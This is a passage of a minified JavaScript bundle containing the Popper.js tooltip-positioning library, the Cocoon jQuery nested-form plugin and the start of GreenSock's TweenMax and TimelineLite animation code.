m=e(t);u-=d(m,"x"),f-=d(m,"y"),o.width-=u,o.height-=f}return p(o)}function m(t,i){var s=ne(),o="HTML"===i.nodeName,r=f(t),a=f(i),l=n(t),d=e(i),u=+d.borderTopWidth.split("px")[0],h=+d.borderLeftWidth.split("px")[0],m=p({top:r.top-a.top-u,left:r.left-a.left-h,width:r.width,height:r.height});if(m.marginTop=0,m.marginLeft=0,!s&&o){var g=+d.marginTop.split("px")[0],_=+d.marginLeft.split("px")[0];m.top-=u-g,m.bottom-=u-g,m.left-=h-_,m.right-=h-_,m.marginTop=g,m.marginLeft=_}return(s?i.contains(l):i===l&&"BODY"!==l.nodeName)&&(m=c(m,i)),m}function g(t){var e=window.document.documentElement,i=m(t,e),n=Y(e.clientWidth,window.innerWidth||0),s=Y(e.clientHeight,window.innerHeight||0),o=l(e),r=l(e,"left"),a={top:o-i.top+i.marginTop,left:r-i.left+i.marginLeft,width:n,height:s};return p(a)}function _(t){var n=t.nodeName;return"BODY"===n||"HTML"===n?!1:"fixed"===e(t,"position")||_(i(t))}function v(t,e,s,o){var r={top:0,left:0},l=a(t,e);if("viewport"===o)r=g(l);else{var c;"scrollParent"===o?(c=n(i(t)),"BODY"===c.nodeName&&(c=window.document.documentElement)):c="window"===o?window.document.documentElement:o;var d=m(c,l);if("HTML"!==c.nodeName||_(l))r=d;else{var u=h(),p=u.height,f=u.width;r.top+=d.top-d.marginTop,r.bottom=p+d.top,r.left+=d.left-d.marginLeft,r.right=f+d.left}}return r.left+=s,r.top+=s,r.right-=s,r.bottom-=s,r}function y(t){var e=t.width,i=t.height;return e*i}function b(t,e,i,n,s){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var r=v(i,n,o,s),a={top:{width:r.width,height:e.top-r.top},right:{width:r.right-e.right,height:r.height},bottom:{width:r.width,height:r.bottom-e.bottom},left:{width:e.left-r.left,height:r.height}},l=Object.keys(a).map(function(t){return ae({key:t},a[t],{area:y(a[t])})}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,n=t.height;return e>=i.clientWidth&&n>=i.clientHeight}),d=c.length>0?c[0].key:l[0].key,u=t.split("-")[1];return d+(u?"-"+u:"")}function w(t,e,i){var n=a(e,i);return m(i,n)}function x(t){var e=window.getComputedStyle(t),i=parseFloat(e.marginTop)+parseFloat(e.marginBottom),n=parseFloat(e.marginLeft)+parseFloat(e.marginRight),s={width:t.offsetWidth+n,height:t.offsetHeight+i};return s}function $(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function T(t,e,i){i=i.split("-")[0];var n=x(t),s={width:n.width,height:n.height},o=-1!==["right","left"].indexOf(i),r=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return s[r]=e[r]+e[l]/2-n[l]/2,s[a]=i===a?e[a]-n[c]:e[$(a)],s}function C(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function k(t,e,i){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===i});var n=C(t,function(t){return t[e]===i});return t.indexOf(n)}function S(e,i,n){var s=void 0===n?e:e.slice(0,k(e,"name",n));return s.forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&t(n)&&(i.offsets.popper=p(i.offsets.popper),i.offsets.reference=p(i.offsets.reference),i=n(i,e))}),i}function E(){if(!this.state.isDestroyed){var t={instance:this,styles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=w(this.state,this.popper,this.reference),t.placement=b(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.offsets.popper=T(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position="absolute",t=S(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function D(t,e){return t.some(function(t){var i=t.name,n=t.enabled;return n&&i===e})}function P(t){for(var e=[!1,"ms","Webkit","Moz","O"],i=t.charAt(0).toUpperCase()+t.slice(1),n=0;e.length-1>n;n++){var s=e[n],o=s?""+s+i:t;if("undefined"!=typeof window.document.body.style[o])return o}return null}function z(){return this.state.isDestroyed=!0,D(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[P("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(t,e,i,s){var o="BODY"===t.nodeName,r=o?window:t;r.addEventListener(e,i,{passive:!0}),o||A(n(r.parentNode),e,i,s),s.push(r)}function j(t,e,i,s){i.updateBound=s,window.addEventListener("resize",i.updateBound,{passive:!0});var o=n(t);return A(o,"scroll",i.updateBound,i.scrollParents),i.scrollElement=o,i.eventsEnabled=!0,i}function I(){this.state.eventsEnabled||(this.state=j(this.reference,this.options,this.state,this.scheduleUpdate))}function F(t,e){return window.removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e}function O(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=F(this.reference,this.state))}function M(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function N(t,e){Object.keys(e).forEach(function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&M(e[i])&&(n="px"),t.style[i]=e[i]+n})}function L(t,e){Object.keys(e).forEach(function(i){var n=e[i];!1===n?t.removeAttribute(i):t.setAttribute(i,e[i])})}function q(t,e,i){var n=C(t,function(t){var i=t.name;return i===e}),s=!!n&&t.some(function(t){return t.name===i&&t.enabled&&t.order<n.order});if(!s){var o="`"+e+"`";console.warn("`"+i+"`"+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return s}function R(t){return"end"===t?"start":"start"===t?"end":t}function H(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=ce.indexOf(t),n=ce.slice(i+1).concat(ce.slice(0,i));return e?n.reverse():n}function B(t,e,i,n){var s=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+s[1],r=s[2];if(!o)return t;if(0===r.indexOf("%")){var a;switch(r){case"%p":a=i;break;case"%":case"%r":default:a=n}var l=p(a);return l[e]/100*o}if("vh"===r||"vw"===r){var c;return c="vh"===r?Y(document.documentElement.clientHeight,window.innerHeight||0):Y(document.documentElement.clientWidth,window.innerWidth||0),c/100*o}return o}function W(t,e,i,n){var s=[0,0],o=-1!==["right","left"].indexOf(n),r=t.split(/(\+|\-)/).map(function(t){return t.trim()}),a=r.indexOf(C(r,function(t){return-1!==t.search(/,|\s/)}));r[a]&&-1===r[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1===a?[r]:[r.slice(0,a).concat([r[a].split(l)[0]]),[r[a].split(l)[1]].concat(r.slice(a+1))];return c=c.map(function(t,n){var s=(1===n?!o:o)?"height":"width",r=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,r=!0,t):r?(t[t.length-1]+=e,r=!1,t):t.concat(e)},[]).map(function(t){return B(t,s,e,i)})}),c.forEach(function(t,e){t.forEach(function(i,n){M(i)&&(s[e]+=i*("-"===t[n-1]?-1:1))})}),s}for(var U=Math.min,V=Math.floor,Y=Math.max,Q=["native code","[object MutationObserverConstructor]"],X=function(t){return Q.some(function(e){return(t||"").toString().indexOf(e)>-1})},K="undefined"!=typeof window,G=["Edge","Trident","Firefox"],Z=0,J=0;G.length>J;J+=1)if(K&&navigator.userAgent.indexOf(G[J])>=0){Z=1;break}var te,ee=K&&X(window.MutationObserver),ie=ee?function(t){var e=!1,i=0,n=document.createElement("span"),s=new MutationObserver(function(){t(),e=!1});return s.observe(n,{attributes:!0}),function(){e||(e=!0,n.setAttribute("x-index",i),++i)}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},Z))}},ne=function(){return void 0==te&&(te=-1!==navigator.appVersion.indexOf("MSIE 10")),te},se=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},oe=function(){function t(t,e){for(var i,n=0;e.length>n;n++)i=e[n],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),re=function(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t},ae=Object.assign||function(t){for(var e,i=1;arguments.length>i;i++)for(var n in e=arguments[i])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t},le=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ce=le.slice(3),de={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},ue=function(){function e(i,n){var s=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};se(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(s.update)},this.update=ie(this.update.bind(this)),this.options=ae({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=i.jquery?i[0]:i,this.popper=n.jquery?n[0]:n,this.options.modifiers={},Object.keys(ae({},e.Defaults.modifiers,o.modifiers)).forEach(function(t){s.options.modifiers[t]=ae({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return ae({name:t},s.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(e){e.enabled&&t(e.onLoad)&&e.onLoad(s.reference,s.popper,s.options,e,s.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return oe(e,[{key:"update",value:function(){return E.call(this)}},{key:"destroy",value:function(){return z.call(this)}},{key:"enableEventListeners",value:function(){return I.call(this)}},{key:"disableEventListeners",value:function(){return O.call(this)}}]),e}();return ue.Utils=("undefined"==typeof window?global:window).PopperUtils,ue.placements=le,ue.Defaults={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,i=e.split("-")[0],n=e.split("-")[1];if(n){var s=t.offsets,o=s.reference,r=s.popper,a=-1!==["bottom","top"].indexOf(i),l=a?"left":"top",c=a?"width":"height",d={start:re({},l,o[l]),end:re({},l,o[l]+o[c]-r[c])};t.offsets.popper=ae({},r,d[n])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var i,n=e.offset,s=t.placement,o=t.offsets,r=o.popper,a=o.reference,l=s.split("-")[0];return i=M(+n)?[+n,0]:W(n,r,a,l),"left"===l?(r.top+=i[0],r.left-=i[1]):"right"===l?(r.top+=i[0],r.left+=i[1]):"top"===l?(r.left+=i[0],r.top-=i[1]):"bottom"===l&&(r.left+=i[0],r.top+=i[1]),t.popper=r,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var i=e.boundariesElement||s(t.instance.popper);t.instance.reference===i&&(i=s(i));var n=v(t.instance.popper,t.instance.reference,e.padding,i);e.boundaries=n;var o=e.priority,r=t.offsets.popper,a={primary:function(t){var i=r[t];return r[t]<n[t]&&!e.escapeWithReference&&(i=Y(r[t],n[t])),re({},t,i)},secondary:function(t){var i="right"===t?"left":"top",s=r[i];return r[t]>n[t]&&!e.escapeWithReference&&(s=U(r[i],n[t]-("right"===t?r.width:r.height))),re({},i,s)}};return o.forEach(function(t){var e=-1===["left","top"].indexOf(t)?"secondary":"primary";r=ae({},r,a[e](t))}),t.offsets.popper=r,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,i=e.popper,n=e.reference,s=t.placement.split("-")[0],o=V,r=-1!==["top","bottom"].indexOf(s),a=r?"right":"bottom",l=r?"left":"top",c=r?"width":"height";return i[a]<o(n[l])&&(t.offsets.popper[l]=o(n[l])-i[c]),i[l]>o(n[a])&&(t.offsets.popper[l]=o(n[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){if(!q(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(i=t.instance.popper.querySelector(i),!i)return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var n=t.placement.split("-")[0],s=t.offsets,o=s.popper,r=s.reference,a=-1!==["left","right"].indexOf(n),l=a?"height":"width",c=a?"top":"left",d=a?"left":"top",u=a?"bottom":"right",h=x(i)[l];r[u]-h<o[c]&&(t.offsets.popper[c]-=o[c]-(r[u]-h)),r[c]+h>o[u]&&(t.offsets.popper[c]+=r[c]+h-o[u]);var f=r[c]+r[l]/2-h/2,m=f-p(t.offsets.popper)[c];return m=Y(U(o[l]-h,m),0),t.arrowElement=i,t.offsets.arrow={},t.offsets.arrow[c]=Math.round(m),t.offsets.arrow[d]="",t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(D(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var i=v(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement),n=t.placement.split("-")[0],s=$(n),o=t.placement.split("-")[1]||"",r=[];switch(e.behavior){case de.FLIP:r=[n,s];break;case de.CLOCKWISE:r=H(n);break;case de.COUNTERCLOCKWISE:r=H(n,!0);break;default:r=e.behavior}return r.forEach(function(a,l){if(n!==a||r.length===l+1)return t;n=t.placement.split("-")[0],s=$(n);var c=t.offsets.popper,d=t.offsets.reference,u=V,h="left"===n&&u(c.right)>u(d.left)||"right"===n&&u(c.left)<u(d.right)||"top"===n&&u(c.bottom)>u(d.top)||"bottom"===n&&u(c.top)<u(d.bottom),p=u(c.left)<u(i.left),f=u(c.right)>u(i.right),m=u(c.top)<u(i.top),g=u(c.bottom)>u(i.bottom),_="left"===n&&p||"right"===n&&f||"top"===n&&m||"bottom"===n&&g,v=-1!==["top","bottom"].indexOf(n),y=!!e.flipVariations&&(v&&"start"===o&&p||v&&"end"===o&&f||!v&&"start"===o&&m||!v&&"end"===o&&g);(h||_||y)&&(t.flipped=!0,(h||_)&&(n=r[l+1]),y&&(o=R(o)),t.placement=n+(o?"-"+o:""),t.offsets.popper=ae({},t.offsets.popper,T(t.instance.popper,t.offsets.reference,t.placement)),t=S(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,i=e.split("-")[0],n=t.offsets,s=n.popper,o=n.reference,r=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return s[r?"left":"top"]=o[e]-(a?s[r?"width":"height"]:0),t.placement=$(e),t.offsets.popper=p(s),t}},hide:{order:800,enabled:!0,fn:function(t){if(!q(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,i=C(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<i.top||e.left>i.right||e.top>i.bottom||e.right<i.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var i=e.x,n=e.y,o=t.offsets.popper,r=C(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a,l,c=void 0===r?e.gpuAcceleration:r,d=s(t.instance.popper),u=f(d),h={position:o.position},p={left:V(o.left),top:V(o.top),bottom:V(o.bottom),right:V(o.right)},m="bottom"===i?"top":"bottom",g="right"===n?"left":"right",_=P("transform");if(l="bottom"==m?-u.height+p.bottom:p.top,a="right"==g?-u.width+p.right:p.left,c&&_)h[_]="translate3d("+a+"px, "+l+"px, 0)",h[m]=0,h[g]=0,h.willChange="transform";else{var v="bottom"==m?-1:1,y="right"==g?-1:1;h[m]=l*v,h[g]=a*y,h.willChange=m+", "+g}var b={"x-placement":t.placement};return t.attributes=ae({},b,t.attributes),t.styles=ae({},h,t.styles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){return N(t.instance.popper,t.styles),L(t.instance.popper,t.attributes),t.offsets.arrow&&N(t.arrowElement,t.offsets.arrow),t},onLoad:function(t,e,i,n,s){var o=w(s,e,t),r=b(i.placement,o,e,t,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return e.setAttribute("x-placement",r),N(e,{position:"absolute"}),i},gpuAcceleration:void 0}}},ue}),function(t){var e=0,i=function(){return(new Date).getTime()+e++},n=function(t){return"["+t+"]$1"},s=function(t){return"_"+t+"_$1"},o=function(e,i,n){return e?"function"==typeof e?(i&&console.warn("association-insertion-traversal is ignored, because association-insertion-node is given as a function."),e(n)):"string"==typeof e?i?n[i](e):"this"==e?n:t(e):void 0:n.parent()};t(document).on("click",".add_fields",function(e){e.preventDefault(),e.stopPropagation();var r=t(this),a=r.data("association"),l=r.data("associations"),c=r.data("association-insertion-template"),d=r.data("association-insertion-method")||r.data("association-insertion-position")||"before",u=r.data("association-insertion-node"),h=r.data("association-insertion-traversal"),p=parseInt(r.data("count"),10),f=new RegExp("\\[new_"+a+"\\](.*?\\s)","g"),m=new RegExp("_new_"+a+"_(\\w*)","g"),g=i(),_=c.replace(f,n(g)),v=[],y=e;for(_==c&&(f=new RegExp("\\[new_"+l+"\\](.*?\\s)","g"),m=new RegExp("_new_"+l+"_(\\w*)","g"),_=c.replace(f,n(g))),_=_.replace(m,s(g)),v=[_],p=isNaN(p)?1:Math.max(p,1),p-=1;p;)g=i(),_=c.replace(f,n(g)),_=_.replace(m,s(g)),v.push(_),p-=1;var b=o(u,h,r);b&&0!=b.length||console.warn("Couldn't find the element to insert the template. Make sure your `data-association-insertion-*` on `link_to_add_association` is correct."),t.each(v,function(e,i){var n=t(i),s=jQuery.Event("cocoon:before-insert");b.trigger(s,[n,y]),s.isDefaultPrevented()||(b[d](n),b.trigger("cocoon:after-insert",[n,y]))})}),t(document).on("click",".remove_fields.dynamic, .remove_fields.existing",function(e){var i=t(this),n=i.data("wrapper-class")||"nested-fields",s=i.closest("."+n),o=s.parent(),r=e;e.preventDefault(),e.stopPropagation();var a=jQuery.Event("cocoon:before-remove");if(o.trigger(a,[s,r]),!a.isDefaultPrevented()){var l=o.data("remove-timeout")||0;setTimeout(function(){i.hasClass("dynamic")?s.detach():(i.prev("input[type=hidden]").val("1"),s.hide()),o.trigger("cocoon:after-remove",[s,r])},l)}}),t(document).on("ready page:load turbolinks:load",function(){t(".remove_fields.existing.destroyed").each(function(){var e=t(this),i=e.data("wrapper-class")||"nested-fields";e.closest("."+i).hide()})})}(jQuery),/*!
 * VERSION: beta 1.10.0
 * DATE: 2013-07-03
 * UPDATES AND DOCS AT: http://www.greensock.com
 * 
 * Includes all of the following: TweenLite, TweenMax, TimelineLite, TimelineMax, EasePack, CSSPlugin, RoundPropsPlugin, BezierPlugin, AttrPlugin, DirectionalRotationPlugin
 *
 * @license Copyright (c) 2008-2013, GreenSock. All rights reserved.
 * This work is subject to the terms at http://www.greensock.com/terms_of_use.html or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
(window._gsQueue||(window._gsQueue=[])).push(function(){window._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=[].slice,s=function(t,e,n){i.call(this,t,e,n),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0},o=function(t){return t.jquery||t.length&&t!==window&&t[0]&&(t[0]===window||t[0].nodeType&&t[0].style&&!t.nodeType)},r=s.prototype=i.to({},.1,{}),a=[];s.version="1.10.0",r.constructor=s,r.kill()._gc=!1,s.killTweensOf=s.killDelayedCallsTo=i.killTweensOf,s.getTweensOf=i.getTweensOf,s.ticker=i.ticker,r.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},r.updateTo=function(t,e){var n,s=this.ratio;e&&this.timeline&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(n in t)this.vars[n]=t[n];if(this._initted)if(e)this._initted=!1;else if(this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var o=this._time;this.render(0,!0,!1),this._initted=!1,this.render(o,!0,!1)}else if(this._time>0){this._initted=!1,this._init();for(var r,a=1/(1-s),l=this._firstPT;l;)r=l.s+l.c,l.c*=a,l.s=r-l.c,l=l._next}return this},r.render=function(t,e,i){var n,s,o,r,l,c,d,u=this._dirty?this.totalDuration():this._totalDuration,h=this._time,p=this._totalTime,f=this._cycle;if(t>=u?(this._totalTime=u,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=this._duration,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(n=!0,s="onComplete"),0===this._duration&&((0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&(i=!0,this._rawPrevTime>0&&(s="onReverseComplete",e&&(t=-1))),this._rawPrevTime=t)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==p||0===this._duration&&this._rawPrevTime>0)&&(s="onReverseComplete",n=this._reversed),0>t?(this._active=!1,0===this._duration&&(this._rawPrevTime>=0&&(i=!0),this._rawPrevTime=t)):this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(r=this._duration+this._repeatDelay,this._cycle=this._totalTime/r>>0,0!==this._cycle&&this._cycle===this._totalTime/r&&this._cycle--,this._time=this._totalTime-this._cycle*r,this._yoyo&&0!==(1&this._cycle)&&(this._time=this._duration-this._time),this._time>this._duration?this._time=this._duration:0>this._time&&(this._time=0)),this._easeType?(l=this._time/this._duration,c=this._easeType,d=this._easePower,(1===c||3===c&&l>=.5)&&(l=1-l),3===c&&(l*=2),1===d?l*=l:2===d?l*=l*l:3===d?l*=l*l*l:4===d&&(l*=l*l*l*l),this.ratio=1===c?1-l:2===c?l:.5>this._time/this._duration?l/2:1-l/2):this.ratio=this._ease.getRatio(this._time/this._duration)),h===this._time&&!i)return p!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||a)),void 0;if(!this._initted){if(this._init(),!this._initted)return;this._time&&!n?this.ratio=this._ease.getRatio(this._time/this._duration):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._active||!this._paused&&this._time!==h&&t>=0&&(this._active=!0),0===p&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===this._duration)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||a))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startAt.render(t,e,i),e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||a)),this._cycle!==f&&(e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||a)),s&&(this._gc||(0>t&&this._startAt&&!this._onUpdate&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this.vars[s].apply(this.vars[s+"Scope"]||this,this.vars[s+"Params"]||a)))},s.to=function(t,e,i){return new s(t,e,i)},s.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new s(t,e,i)},s.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new s(t,e,n)},s.staggerTo=s.allTo=function(t,e,r,l,c,d,u){l=l||0;var h,p,f,m,g=r.delay||0,_=[],v=function(){r.onComplete&&r.onComplete.apply(r.onCompleteScope||this,r.onCompleteParams||a),c.apply(u||this,d||a)};for(t instanceof Array||("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=n.call(t,0))),h=t.length,f=0;h>f;f++){p={};for(m in r)p[m]=r[m];p.delay=g,f===h-1&&c&&(p.onComplete=v),_[f]=new s(t[f],e,p),g+=l}return _},s.staggerFrom=s.allFrom=function(t,e,i,n,o,r,a){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,s.staggerTo(t,e,i,n,o,r,a)},s.staggerFromTo=s.allFromTo=function(t,e,i,n,o,r,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,s.staggerTo(t,e,n,o,r,a,l)},s.delayedCall=function(t,e,i,n,o){return new s(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,useFrames:o,overwrite:0})},s.set=function(t,e){return new s(t,0,e)},s.isTweening=function(t){for(var e,n=i.getTweensOf(t),s=n.length;--s>-1;)if(e=n[s],e._active||e._startTime===e._timeline._time&&e._timeline._active)return!0;return!1};var l=function(t,e){for(var n=[],s=0,o=t._first;o;)o instanceof i?n[s++]=o:(e&&(n[s++]=o),n=n.concat(l(o,e)),s=n.length),o=o._next;return n},c=s.getAllTweens=function(e){return l(t._rootTimeline,e).concat(l(t._rootFramesTimeline,e))};s.killAll=function(t,i,n,s){null==i&&(i=!0),null==n&&(n=!0);var o,r,a,l=c(0!=s),d=l.length,u=i&&n&&s;for(a=0;d>a;a++)r=l[a],(u||r instanceof e||(o=r.target===r.vars.onComplete)&&n||i&&!o)&&(t?r.totalTime(r.totalDuration()):r._enabled(!1,!1))},s.killChildTweensOf=function(t,e){if(null!=t){var r,a,l,c,d,u=i._tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=n(t,0)),t instanceof Array)for(c=t.length;--c>-1;)s.killChildTweensOf(t[c],e);else{r=[];for(l in u)for(a=u[l].target.parentNode;a;)a===t&&(r=r.concat(u[l].tweens)),a=a.parentNode;for(d=r.length,c=0;d>c;c++)e&&r[c].totalTime(r[c].totalDuration()),r[c]._enabled(!1,!1)}}};var d=function(t,i,n,s){i=i!==!1,n=n!==!1,s=s!==!1;for(var o,r,a=c(s),l=i&&n&&s,d=a.length;--d>-1;)r=a[d],(l||r instanceof e||(o=r.target===r.vars.onComplete)&&n||i&&!o)&&r.paused(t)};return s.pauseAll=function(t,e,i){d(!0,t,e,i)},s.resumeAll=function(t,e,i){d(!1,t,e,i)},r.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},r.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},r.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},r.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},r.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},r.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},r.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},r.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},s},!0),window._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;for(var i,n,o=this.vars,r=s.length;--r>-1;)if(n=o[s[r]])for(i=n.length;--i>-1;)"{self}"===n[i]&&(n=o[s[r]]=n.concat(),n[i]=this);o.tweens instanceof Array&&this.add(o.tweens,0,o.align,o.stagger)},s=["onStartParams","onUpdateParams","onCompleteParams","onReverseCompleteParams","onRepeatParams"],o=[],r=function(t){var e,i={};for(e in t)i[e]=t[e];return i},a=function(t,e,i,n){t._timeline.pause(t._startTime),e&&e.apply(n||t._timeline,i||o)},l=o.slice,c=n.prototype=new e;return n.version="1.10.0",c.constructor=n,c.kill()._gc=!1,c.to=function(t,e,n,s){return e?this.add(new i(t,e,n),s):this.set(t,n,s)},c.from=function(t,e,n,s){return 